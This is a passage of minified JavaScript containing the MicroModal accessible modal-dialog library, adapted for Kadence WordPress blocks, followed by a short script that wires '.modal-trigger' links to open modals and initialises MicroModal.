n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),n=function(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)},i=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},r=(a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],l=function(){function e(o){var i=o.targetModal,r=o.triggers,a=void 0===r?[]:r,l=o.onShow,s=void 0===l?function(){}:l,c=o.onClose,d=void 0===c?function(){}:c,u=o.openTrigger,f=void 0===u?"data-micromodal-trigger":u,h=o.closeTrigger,m=void 0===h?"data-micromodal-close":h,v=o.disableScroll,g=void 0!==v&&v,y=o.disableFocus,b=void 0!==y&&y,p=o.awaitCloseAnimation,w=void 0!==p&&p,k=o.debugMode,E=void 0!==k&&k;t(this,e),this.modal=document.getElementById(i),this.config={debugMode:E,disableScroll:g,openTrigger:f,closeTrigger:m,onShow:s,onClose:d,awaitCloseAnimation:w,disableFocus:b},a.length>0&&this.registerTriggers.apply(this,n(a)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return o(e,[{key:"registerTriggers",value:function e(){for(var t=this,o=arguments.length,n=Array(o),i=0;i<o;i++)n[i]=arguments[i];n.forEach((function(e){e.addEventListener("click",(function(){return t.showModal()}))}))}},{key:"showModal",value:function e(){this.activeElement=document.activeElement,this.zindexfix(this.modal),this.modal.setAttribute("aria-hidden","false"),this.scrollBehaviour("disable"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function e(){var t=this.modal,o=this.config;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.zindexunfix(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function e(){t.classList.remove("is-open"),o.onClose(t),t.removeEventListener("animationend",e,!1)}),!1):(t.classList.remove("is-open"),o.onClose(t))}},{key:"closeModalById",value:function e(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}},{key:"zindexfix",value:function e(t){for(var o=i(t,".wp-block-kadence-rowlayout"),n=i(t,".wp-block-kadence-column"),r=0;r<o.length;r++)Object.assign(o[r].style,{zIndex:1500,position:"relative"});for(var r=0;r<n.length;r++)Object.assign(n[r].style,{zIndex:1500,position:"relative"})}},{key:"zindexunfix",value:function e(t){for(var o=i(t,".wp-block-kadence-rowlayout"),n=0;n<o.length;n++)Object.assign(o[n].style,{zIndex:"",position:""});for(var r=i(t,".wp-block-kadence-column"),n=0;n<r.length;n++)Object.assign(r[n].style,{zIndex:"",position:""})}},{key:"scrollBehaviour",value:function e(t){if(this.config.disableScroll){var o=document.querySelector(".kt-modal-overlay");switch(t){case"enable":bodyScrollLock.enableBodyScroll(o);break;case"disable":bodyScrollLock.disableBodyScroll(o,{allowTouchMove:e=>{for(;e&&e!==document.body;){if(e.classList.contains("kt-modal-content")||e.classList.contains("kt-modal-container"))return!0;e=e.parentNode}}});break;default:}}}},{key:"addEventListeners",value:function e(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function e(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function e(t){t.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),t.preventDefault())}},{key:"onKeydown",value:function e(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.maintainFocus(t)}},{key:"getFocusableNodes",value:function e(){var t=this.modal.querySelectorAll(a);return Object.keys(t).map((function(e){return t[e]}))}},{key:"setFocusToFirstNode",value:function e(){if(!this.config.disableFocus){var t=this.getFocusableNodes();t.length&&t[0].focus()}}},{key:"maintainFocus",value:function e(t){var o=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=o.indexOf(document.activeElement);t.shiftKey&&0===n&&(o[o.length-1].focus(),t.preventDefault()),t.shiftKey||n!==o.length-1||(o[0].focus(),t.preventDefault())}else o[0].focus()}}]),e}(),s=null,c=function e(t,o){var n=[];return t.forEach((function(e){var t=e.attributes[o].value;void 0===n[t]&&(n[t]=[]),n[t].push(e)})),n},d=function e(t){if(!document.getElementById(t))return console.warn("MicroModal v0.3.2: ❗Seems like you have missed %c'"+t+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+t+'"></div>'),!1},u=function e(t){if(t.length<=0)return console.warn("MicroModal v0.3.2: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},f=function e(t,o){if(u(t),!o)return!0;for(var n in o)d(n);return!0},{init:function e(t){var o=Object.assign({},{openTrigger:"data-micromodal-trigger"},t),i=[].concat(n(document.querySelectorAll("["+o.openTrigger+"]"))),r=c(i,o.openTrigger);if(!0!==o.debugMode||!1!==f(i,r))for(var a in r){var s=r[a];o.targetModal=a,o.triggers=[].concat(n(s)),new l(o)}},show:function e(t,o){var n=o||{};n.targetModal=t,!0===n.debugMode&&!1===d(t)||(s=new l(n)).showModal()},close:function e(t){t?s.closeModalById(t):s.closeModal()}}),a,l,s,c,d,u,f,h,m,v;return r}));for(var x=document.getElementsByClassName("modal-trigger"),i=0;i<x.length;i++){var target;if(x[i].hasAttribute("href"))(target=x[i].getAttribute("href").replace("#",""))&&(x[i].setAttribute("data-modal-open",target),x[i].setAttribute("tabindex",0),x[i].setAttribute("href","javascript:;"));else if(x[i].hasChildNodes()){var item=x[i].getElementsByTagName("a")[0],target;if(item&&item.hasAttribute("href"))(target=x[i].getElementsByTagName("a")[0].getAttribute("href").replace("#",""))&&(item.setAttribute("data-modal-open",target),item.setAttribute("tabindex",0),item.setAttribute("href","javascript:;"))}}MicroModal.init({onShow:e=>{window.dispatchEvent(new Event("resize")),document.body.classList.add("kt-modal-open")},onClose:e=>document.body.classList.remove("kt-modal-open"),openTrigger:"data-modal-open",closeTrigger:"data-modal-close",disableScroll:!0,disableFocus:!1,awaitCloseAnimation:!0,debugMode:!1});